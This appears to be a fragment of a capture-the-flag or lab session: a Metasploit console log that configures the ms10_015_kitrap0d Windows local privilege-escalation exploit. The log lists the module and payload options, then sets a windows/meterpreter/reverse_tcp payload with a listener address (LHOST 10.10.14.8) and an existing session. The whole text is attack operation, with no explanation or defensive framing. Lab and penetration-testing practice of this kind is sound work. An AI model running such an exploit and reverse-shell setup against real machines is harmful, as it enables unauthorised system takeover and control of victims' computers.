 msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.3.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.8
lhost => 10.10.14.8
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1